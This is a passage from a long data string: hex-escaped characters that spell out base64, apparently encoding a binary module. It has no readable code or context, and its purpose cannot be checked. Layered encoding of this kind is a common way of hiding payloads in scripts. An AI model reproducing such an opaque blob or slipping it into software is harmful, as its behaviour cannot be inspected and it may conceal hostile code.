x4a\x41\x63\x67\x41\x77\x75\x69\x43\x67\x49\x47\x66\x77\x56\x2b\x49\x41\x46\x42\x4a\x45\x73\x45\x66\x6b\x49\x41\x42\x51\x4a\x2b\x41\x30\x41\x67\x41\x43\x67\x43\x42\x43\x49\x47\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x47\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x59\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x41\x69\x49\x44\x51\x53\x42\x47\x49\x41\x4e\x42\x64\x32\x70\x42\x42\x55\x6c\x79\x44\x51\x41\x4c\x41\x6b\x41\x43\x51\x41\x4a\x41\x49\x41\x4a\x42\x4b\x32\x73\x4f\x41\x77\x41\x42\x41\x41\x45\x4c\x49\x41\x4a\x42\x4c\x55\x5a\x42\x48\x33\x52\x42\x48\x33\x55\x68\x42\x69\x41\x41\x4b\x41\x49\x45\x49\x67\x49\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x4a\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x69\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x45\x43\x44\x41\x45\x4c\x51\x51\x41\x68\x42\x67\x73\x67\x41\x55\x55\x68\x41\x77\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x42\x51\x52\x42\x79\x51\x52\x42\x47\x49\x41\x4a\x42\x4d\x45\x5a\x78\x42\x45\x41\x43\x51\x43\x41\x41\x4b\x41\x49\x45\x49\x67\x49\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x4a\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x69\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x43\x51\x53\x42\x79\x51\x66\x67\x41\x52\x77\x52\x41\x49\x41\x4d\x45\x51\x45\x45\x49\x49\x51\x45\x4d\x42\x41\x55\x4d\x41\x67\x73\x41\x43\x79\x41\x41\x4b\x41\x49\x45\x49\x67\x45\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x46\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x53\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x43\x51\x64\x48\x4f\x41\x47\x6f\x74\x41\x41\x42\x42\x44\x30\x6f\x45\x51\x43\x41\x41\x4b\x41\x4a\x6b\x42\x45\x41\x67\x41\x43\x41\x41\x4b\x41\x49\x45\x51\x58\x39\x71\x4e\x67\x49\x45\x43\x79\x41\x41\x51\x51\x41\x51\x45\x55\x49\x41\x44\x41\x59\x46\x51\x52\x41\x68\x41\x51\x77\x44\x43\x77\x41\x4c\x42\x55\x45\x4b\x49\x41\x45\x67\x41\x78\x73\x69\x41\x53\x41\x43\x51\x64\x48\x4f\x41\x47\x6f\x74\x41\x41\x42\x4e\x42\x45\x41\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x73\x67\x41\x45\x45\x41\x45\x42\x46\x43\x41\x41\x77\x46\x43\x77\x73\x67\x41\x55\x45\x4b\x52\x77\x30\x41\x49\x41\x4a\x42\x55\x47\x6f\x69\x41\x6b\x45\x4b\x53\x51\x52\x41\x51\x51\x41\x68\x41\x51\x4e\x41\x49\x41\x46\x42\x43\x6d\x77\x67\x41\x6d\x6f\x68\x41\x53\x41\x41\x4b\x41\x49\x45\x49\x67\x49\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x4a\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x69\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x44\x51\x56\x42\x71\x49\x67\x4a\x42\x43\x6b\x6b\x69\x42\x43\x41\x42\x51\x5a\x6d\x7a\x35\x73\x77\x42\x53\x58\x45\x4e\x41\x41\x73\x67\x41\x61\x30\x68\x43\x43\x41\x45\x42\x45\x41\x67\x41\x79\x45\x42\x41\x30\x41\x67\x43\x45\x49\x4b\x66\x69\x49\x4a\x49\x41\x4b\x73\x49\x67\x70\x43\x66\x34\x56\x57\x42\x45\x42\x42\x43\x69\x45\x43\x44\x41\x55\x4c\x49\x41\x6b\x67\x43\x6e\x77\x68\x43\x43\x41\x41\x4b\x41\x49\x45\x49\x67\x45\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x46\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x53\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x42\x51\x56\x42\x71\x49\x67\x4a\x42\x43\x6b\x6b\x67\x43\x45\x4b\x61\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x7a\x42\x6c\x55\x63\x51\x30\x41\x43\x79\x41\x43\x51\x51\x6c\x4e\x42\x45\x42\x42\x43\x69\x45\x43\x44\x41\x51\x4c\x43\x77\x73\x4d\x41\x67\x73\x67\x41\x53\x41\x42\x51\x58\x39\x71\x63\x55\x55\x45\x51\x43\x41\x42\x51\x52\x64\x73\x51\x51\x56\x32\x51\x51\x64\x78\x51\x59\x44\x57\x41\x47\x6f\x73\x41\x41\x41\x68\x42\x79\x41\x42\x49\x41\x4a\x42\x30\x63\x34\x41\x61\x69\x77\x41\x41\x43\x49\x46\x51\x66\x38\x42\x63\x53\x49\x45\x53\x77\x52\x41\x51\x51\x41\x68\x41\x79\x41\x45\x49\x51\x49\x44\x51\x43\x41\x44\x49\x41\x64\x30\x49\x41\x4a\x79\x49\x67\x4e\x42\x67\x49\x43\x41\x77\x41\x42\x4a\x49\x41\x45\x67\x41\x43\x67\x43\x42\x43\x49\x43\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x43\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x49\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x42\x45\x48\x52\x7a\x67\x42\x71\x4c\x41\x41\x41\x49\x67\x56\x42\x2f\x77\x46\x78\x49\x67\x4a\x4c\x63\x51\x30\x41\x43\x79\x41\x44\x72\x53\x45\x49\x49\x41\x51\x68\x41\x79\x41\x43\x49\x51\x51\x46\x49\x41\x49\x68\x41\x77\x73\x67\x42\x53\x45\x43\x49\x41\x45\x67\x42\x45\x31\x43\x66\x79\x41\x48\x72\x53\x49\x4a\x69\x43\x49\x4b\x49\x41\x68\x55\x63\x67\x52\x41\x49\x41\x45\x68\x41\x69\x41\x44\x49\x51\x45\x4d\x41\x67\x73\x44\x51\x43\x41\x42\x49\x41\x41\x6f\x41\x67\x51\x69\x41\x79\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x41\x30\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x44\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x49\x67\x52\x42\x30\x63\x34\x41\x61\x69\x77\x41\x41\x43\x49\x44\x51\x66\x38\x42\x63\x55\x30\x67\x41\x6b\x48\x2f\x41\x58\x47\x74\x49\x41\x67\x67\x43\x59\x61\x45\x49\x67\x67\x67\x43\x6c\x5a\x79\x42\x45\x41\x67\x41\x53\x45\x43\x49\x41\x51\x68\x41\x51\x77\x44\x42\x53\x41\x44\x49\x51\x49\x4d\x41\x51\x73\x41\x41\x41\x73\x41\x43\x79\x41\x42\x49\x41\x4a\x42\x30\x63\x34\x41\x61\x69\x77\x41\x41\x43\x49\x46\x51\x66\x38\x42\x63\x53\x49\x45\x53\x77\x52\x41\x51\x51\x41\x68\x41\x79\x41\x45\x49\x51\x49\x44\x51\x43\x41\x42\x49\x41\x4e\x73\x49\x41\x4a\x71\x49\x67\x4e\x42\x78\x2b\x50\x78\x4f\x45\x6b\x67\x41\x53\x41\x41\x4b\x41\x49\x45\x49\x67\x49\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x4a\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x69\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x45\x51\x64\x48\x4f\x41\x47\x6f\x73\x41\x41\x41\x69\x42\x55\x48\x2f\x41\x58\x45\x69\x41\x6b\x74\x78\x44\x51\x41\x4c\x49\x41\x4f\x74\x49\x51\x67\x67\x42\x43\x45\x44\x49\x41\x49\x68\x42\x41\x55\x67\x41\x69\x45\x44\x43\x79\x41\x46\x49\x51\x49\x67\x41\x61\x30\x68\x43\x79\x41\x42\x49\x41\x52\x4c\x42\x48\x39\x43\x66\x79\x41\x4c\x67\x43\x45\x4d\x41\x33\x38\x67\x43\x43\x41\x4d\x56\x67\x52\x41\x49\x41\x45\x68\x41\x69\x41\x44\x49\x51\x45\x4d\x41\x77\x73\x67\x43\x43\x41\x4c\x66\x69\x49\x4a\x49\x41\x4a\x42\x2f\x77\x46\x78\x72\x53\x49\x4b\x51\x6e\x2b\x46\x56\x67\x52\x41\x49\x41\x45\x68\x41\x69\x41\x44\x49\x51\x45\x4d\x41\x77\x73\x67\x43\x53\x41\x4b\x66\x43\x45\x49\x49\x41\x45\x67\x41\x43\x67\x43\x42\x43\x49\x43\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x43\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x49\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x41\x30\x48\x52\x7a\x67\x42\x71\x4c\x41\x41\x41\x49\x67\x4a\x42\x2f\x77\x46\x78\x53\x77\x30\x41\x49\x41\x45\x68\x41\x69\x41\x44\x43\x77\x55\x67\x41\x53\x45\x43\x49\x41\x4d\x4c\x49\x51\x45\x4c\x49\x41\x49\x67\x41\x55\x48\x52\x7a\x67\x42\x71\x4c\x51\x41\x41\x53\x77\x52\x41\x41\x33\x34\x67\x41\x69\x41\x41\x4b\x41\x49\x45\x49\x67\x45\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x46\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x53\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x30\x48\x52\x7a\x67\x42\x71\x4c\x51\x41\x41\x53\x77\x30\x41\x51\x51\x41\x68\x42\x6b\x4a\x2f\x43\x79\x45\x49\x43\x77\x73\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x73\x67\x43\x43\x41\x47\x72\x43\x49\x49\x68\x53\x41\x49\x66\x51\x73\x4c\x43\x34\x30\x42\x41\x51\x4e\x2f\x41\x6b\x41\x43\x51\x43\x41\x41\x49\x67\x4a\x42\x41\x33\x46\x46\x44\x51\x41\x67\x41\x69\x49\x42\x49\x51\x41\x43\x51\x41\x4e\x41\x49\x41\x45\x73\x41\x41\x42\x46\x44\x51\x45\x67\x41\x55\x45\x42\x61\x69\x49\x42\x49\x67\x42\x42\x41\x33\x45\x4e\x41\x41\x73\x67\x41\x53\x45\x41\x44\x41\x45\x4c\x44\x41\x45\x4c\x41\x30\x41\x67\x41\x45\x45\x45\x61\x69\x45\x42\x49\x41\x41\x6f\x41\x67\x41\x69\x41\x30\x48\x2f\x2f\x66\x74\x33\x61\x69\x41\x44\x51\x59\x43\x42\x67\x6f\x52\x34\x63\x55\x47\x41\x67\x59\x4b\x45\x65\x48\x4e\x78\x52\x51\x52\x41\x49\x41\x45\x68\x41\x41\x77\x42\x43\x77\x73\x67\x41\x30\x48\x2f\x41\x58\x45\x45\x51\x41\x4e\x41\x49\x41\x42\x42\x41\x57\x6f\x69\x41\x43\x77\x41\x41\x41\x30\x41\x43\x77\x73\x4c\x49\x41\x41\x67\x41\x6d\x73\x4c\x68\x41\x51\x43\x41\x33\x38\x46\x66\x69\x41\x41\x76\x53\x49\x47\x51\x6a\x53\x49\x70\x30\x48\x2f\x44\x33\x45\x68\x41\x69\x41\x42\x76\x53\x49\x48\x51\x6a\x53\x49\x70\x30\x48\x2f\x44\x33\x45\x68\x42\x43\x41\x47\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x48\x2b\x44\x49\x51\x67\x43\x66\x41\x4a\x41\x49\x41\x64\x43\x41\x59\x59\x69\x42\x55\x49\x41\x55\x51\x30\x41\x41\x6e\x77\x67\x41\x6b\x48\x2f\x44\x30\x59\x67\x41\x62\x31\x43\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x41\x49\x4e\x43\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x6a\x2f\x41\x46\x5a\x79\x44\x51\x45\x67\x42\x6b\x49\x42\x68\x69\x49\x4a\x49\x41\x56\x59\x42\x45\x41\x67\x41\x45\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4b\x49\x67\x41\x43\x41\x46\x49\x41\x6c\x52\x47\x77\x38\x4c\x49\x41\x49\x45\x66\x69\x41\x47\x51\x76\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x38\x48\x67\x30\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x43\x49\x51\x46\x49\x41\x5a\x43\x44\x49\x59\x69\x42\x55\x4a\x2f\x56\x51\x52\x41\x51\x51\x41\x68\x41\x67\x4e\x41\x49\x41\x4a\x42\x66\x32\x6f\x68\x41\x69\x41\x46\x51\x67\x47\x47\x49\x67\x56\x43\x66\x31\x55\x4e\x41\x41\x73\x46\x51\x51\x41\x68\x41\x67\x73\x67\x42\x6b\x45\x42\x49\x41\x4a\x72\x72\x59\x59\x4c\x49\x67\x59\x67\x42\x41\x52\x2b\x49\x41\x64\x43\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x77\x65\x44\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x41\x49\x68\x41\x55\x67\x42\x30\x49\x4d\x68\x69\x49\x46\x51\x6e\x39\x56\x42\x45\x41\x44\x51\x43\x41\x44\x51\x58\x39\x71\x49\x51\x4d\x67\x42\x55\x49\x42\x68\x69\x49\x46\x51\x6e\x39\x56\x44\x51\x41\x4c\x43\x79\x41\x48\x51\x51\x45\x67\x41\x79\x49\x45\x61\x36\x32\x47\x43\x79\x49\x48\x66\x53\x49\x46\x51\x6e\x39\x56\x49\x51\x4d\x67\x41\x69\x41\x45\x53\x67\x52\x41\x41\x6b\x41\x44\x51\x41\x4a\x41\x49\x41\x4d\x45\x51\x43\x41\x46\x51\x67\x42\x52\x44\x51\x45\x46\x49\x41\x59\x68\x42\x51\x73\x67\x42\x55\x49\x42\x68\x69\x49\x47\x49\x41\x64\x39\x49\x67\x56\x43\x66\x31\x55\x68\x41\x79\x41\x43\x51\x58\x39\x71\x49\x67\x49\x67\x42\x45\x6f\x4e\x41\x51\x77\x43\x43\x77\x73\x67\x41\x45\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4b\x49\x4d\x41\x67\x73\x4c\x49\x41\x4d\x45\x51\x43\x41\x41\x52\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x6f\x69\x41\x46\x51\x67\x42\x52\x44\x51\x45\x61\x42\x53\x41\x47\x49\x51\x55\x4c\x49\x41\x56\x43\x67\x49\x43\x41\x67\x49\x43\x41\x67\x41\x68\x55\x42\x45\x41\x44\x51\x43\x41\x43\x51\x58\x39\x71\x49\x51\x49\x67\x42\x55\x49\x42\x68\x69\x49\x46\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x41\x49\x56\x41\x30\x41\x43\x77\x73\x67\x41\x6b\x45\x41\x53\x67\x52\x2b\x49\x41\x56\x43\x67\x49\x43\x41\x67\x49\x43\x41\x67\x48\x68\x38\x49\x41\x4b\x74\x51\x6a\x53\x47\x68\x41\x55\x67\x42\x55\x45\x42\x49\x41\x4a\x72\x72\x59\x67\x4c\x49\x41\x69\x45\x76\x77\x73\x4d\x41\x51\x73\x67\x41\x43\x41\x42\x6f\x69\x49\x41\x49\x41\x43\x6a\x43\x77\x73\x47\x41\x43\x41\x41\x4a\x41\x63\x4c\x68\x67\x67\x42\x42\x33\x38\x6a\x42\x79\x45\x45\x49\x77\x64\x42\x73\x41\x4a\x71\x4a\x41\x63\x67\x42\x45\x45\x67\x61\x69\x45\x49\x49\x41\x41\x51\x53\x30\x45\x42\x64\x69\x45\x46\x49\x77\x63\x68\x42\x69\x4d\x48\x49\x41\x56\x42\x44\x32\x70\x42\x63\x48\x46\x71\x4a\x41\x63\x67\x42\x51\x52\x41\x41\x30\x41\x67\x43\x43\x41\x47\x49\x41\x6c\x71\x4e\x67\x49\x41\x49\x77\x63\x68\x42\x79\x4d\x48\x51\x52\x42\x71\x4a\x41\x63\x67\x42\x79\x41\x49\x4e\x67\x49\x41\x49\x41\x41\x67\x42\x78\x41\x31\x49\x41\x63\x6b\x42\x79\x41\x41\x51\x51\x4a\x71\x49\x51\x41\x67\x42\x53\x41\x4a\x51\x51\x46\x71\x49\x67\x6c\x48\x44\x51\x41\x4c\x43\x79\x41\x45\x49\x41\x59\x67\x42\x53\x41\x42\x49\x41\x4a\x42\x66\x30\x59\x45\x66\x79\x41\x47\x4c\x51\x41\x41\x49\x67\x42\x42\x65\x6d\x70\x42\x41\x43\x41\x41\x51\x66\x38\x42\x63\x55\x45\x47\x53\x68\x73\x46\x49\x41\x49\x4c\x49\x41\x4d\x51\x4d\x43\x41\x45\x51\x53\x68\x71\x49\x67\x41\x67\x42\x43\x30\x41\x41\x44\x59\x43\x41\x45\x48\x41\x33\x41\x41\x67\x41\x42\x41\x4b\x51\x63\x44\x63\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x54\x42\x71\x49\x67\x45\x67\x42\x43\x30\x41\x41\x54\x59\x43\x41\x43\x41\x41\x49\x41\x45\x51\x43\x69\x41\x41\x61\x69\x45\x41\x49\x41\x52\x42\x4f\x47\x6f\x69\x41\x53\x41\x45\x4c\x51\x41\x43\x4e\x67\x49\x41\x49\x41\x41\x67\x41\x52\x41\x4b\x49\x41\x42\x71\x49\x51\x41\x67\x42\x45\x46\x41\x61\x79\x49\x42\x49\x41\x51\x74\x41\x41\x4d\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x63\x67\x41\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x51\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x64\x41\x41\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x55\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x64\x67\x41\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x59\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x65\x41\x41\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x63\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x65\x67\x41\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x67\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x66\x41\x41\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x6b\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x66\x67\x41\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x6f\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x59\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x73\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x59\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x77\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x5a\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x30\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x5a\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x34\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x61\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x38\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x61\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x41\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x62\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x45\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x62\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x49\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x63\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x4d\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x63\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x51\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x64\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x55\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x64\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x59\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x65\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x63\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x65\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x67\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x66\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x6b\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x66\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x6f\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x59\x41\x43\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x73\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x59\x67\x43\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x77\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x5a\x41\x43\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x30\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x5a\x67\x43\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x34\x32\x41\x67\x41\x43\x66\x79\x41\x41\x49\x41\x45\x51\x43\x69\x41\x41\x61\x69\x45\x4b\x49\x41\x52\x42\x6f\x41\x4a\x71\x49\x67\x45\x67\x42\x43\x30\x41\x48\x7a\x59\x43\x41\x43\x41\x4b\x43\x79\x41\x42\x45\x41\x6f\x61\x49\x41\x51\x6b\x42\x30\x48\x41\x33\x41\x41\x4c\x42\x41\x41\x6a\x42\x77\x73\x62\x41\x51\x4a\x2f\x49\x77\x63\x68\x41\x69\x41\x41\x49\x77\x64\x71\x4a\x41\x63\x6a\x42\x30\x45\x50\x61\x6b\x46\x77\x63\x53\x51\x48\x49\x41\x49\x4c\x43\x34\x42\x4d\x47\x51\x42\x42\x67\x41\x67\x4c\x70\x53\x41\x42\x41\x41\x41\x41\x41\x67\x41\x41\x41\x41\x4d\x41\x41\x41\x41\x45\x41\x41\x41\x41\x78\x6d\x4e\x6a\x70\x66\x68\x38\x66\x49\x54\x75\x64\x33\x65\x5a\x39\x6e\x74\x37\x6a\x66\x2f\x79\x38\x67\x33\x57\x61\x32\x75\x39\x33\x6d\x39\x76\x73\x5a\x48\x46\x78\x56\x52\x67\x4d\x44\x42\x51\x41\x67\x45\x42\x41\x38\x35\x6e\x5a\x36\x6c\x57\x4b\x79\x74\x39\x35\x2f\x37\x2b\x47\x62\x58\x58\x31\x32\x4a\x4e\x71\x36\x76\x6d\x37\x48\x5a\x32\x6d\x6f\x2f\x4b\x79\x6b\x55\x66\x67\x6f\x4b\x64\x69\x63\x6e\x4a\x51\x50\x70\x39\x66\x59\x66\x76\x2b\x76\x6f\x56\x73\x6c\x6c\x5a\x36\x34\x35\x48\x52\x38\x6e\x37\x38\x50\x41\x4c\x51\x61\x32\x74\x37\x4c\x50\x55\x31\x47\x64\x66\x6f\x71\x4c\x39\x52\x61\x2b\x76\x36\x69\x4f\x63\x6e\x4c\x39\x54\x70\x4b\x54\x33\x35\x48\x4a\x79\x6c\x70\x76\x41\x77\x46\x74\x31\x74\x37\x66\x43\x34\x66\x33\x39\x48\x44\x32\x54\x6b\x36\x35\x4d\x4a\x69\x5a\x71\x62\x44\x59\x32\x57\x6e\x34\x2f\x50\x30\x48\x31\x39\x2f\x63\x43\x67\x38\x7a\x4d\x54\x32\x67\x30\x4e\x46\x78\x52\x70\x61\x58\x30\x30\x65\x58\x6c\x4e\x50\x6e\x78\x38\x51\x6a\x69\x63\x58\x47\x54\x71\x39\x6a\x59\x63\x32\x49\x78\x4d\x56\x4d\x71\x46\x52\x55\x2f\x43\x41\x51\x45\x44\x4a\x58\x48\x78\x31\x4a\x47\x49\x79\x4e\x6c\x6e\x63\x50\x44\x58\x6a\x41\x59\x47\x43\x67\x33\x6c\x70\x61\x68\x43\x67\x55\x46\x44\x79\x2b\x61\x6d\x72\x55\x4f\x42\x77\x63\x4a\x4a\x42\x49\x53\x4e\x68\x75\x41\x67\x4a\x76\x66\x34\x75\x49\x39\x7a\x65\x76\x72\x4a\x6b\x34\x6e\x4a\x32\x6c\x2f\x73\x72\x4c\x4e\x36\x6e\x56\x31\x6e\x78\x49\x4a\x43\x52\x73\x64\x67\x34\x4f\x65\x57\x43\x77\x73\x64\x44\x51\x61\x47\x69\x34\x32\x47\x78\x73\x74\x33\x47\x35\x75\x73\x72\x52\x61\x57\x75\x35\x62\x6f\x4b\x44\x37\x70\x46\x4a\x53\x39\x6e\x59\x37\x4f\x30\x32\x33\x31\x74\x5a\x68\x66\x62\x4f\x7a\x7a\x6c\x49\x70\x4b\x58\x76\x64\x34\x2b\x4d\x2b\x58\x69\x38\x76\x63\x52\x4f\x45\x68\x4a\x65\x6d\x55\x31\x50\x31\x75\x64\x48\x52\x61\x41\x41\x41\x41\x41\x44\x42\x37\x65\x30\x73\x51\x43\x41\x67\x59\x4f\x50\x38\x2f\x42\x39\x35\x73\x62\x48\x49\x74\x6c\x74\x62\x37\x64\x52\x71\x61\x72\x36\x4e\x79\x38\x74\x47\x5a\x37\x36\x2b\x32\x58\x49\x35\x4f\x55\x75\x55\x53\x6b\x72\x65\x6d\x45\x78\x4d\x31\x4c\x42\x59\x57\x4f\x69\x46\x7a\x38\x39\x4b\x75\x39\x44\x51\x61\x38\x58\x76\x37\x79\x70\x50\x71\x71\x72\x6c\x37\x66\x76\x37\x46\x6f\x5a\x44\x51\x38\x57\x61\x54\x55\x33\x58\x5a\x6a\x4d\x7a\x56\x52\x47\x46\x68\x5a\x53\x4b\x52\x55\x58\x50\x36\x66\x6e\x35\x45\x41\x51\x43\x41\x67\x62\x2b\x66\x33\x2b\x42\x6f\x46\x42\x51\x38\x48\x67\x38\x50\x45\x51\x6c\x6e\x35\x2b\x36\x53\x36\x69\x6f\x34\x36\x4a\x52\x55\x66\x4e\x64\x6f\x36\x50\x2b\x67\x45\x42\x41\x77\x41\x57\x50\x6a\x34\x6f\x2f\x6b\x70\x4b\x74\x49\x5a\x32\x64\x76\x48\x41\x34\x4f\x45\x6a\x78\x39\x66\x55\x45\x59\x37\x79\x38\x33\x33\x65\x32\x74\x73\x47\x76\x32\x74\x70\x31\x51\x69\x45\x68\x59\x79\x41\x51\x45\x44\x44\x6c\x2f\x2f\x38\x61\x2f\x66\x50\x7a\x44\x72\x2f\x53\x30\x6d\x32\x42\x7a\x63\x31\x4d\x47\x41\x77\x4d\x46\x43\x59\x54\x45\x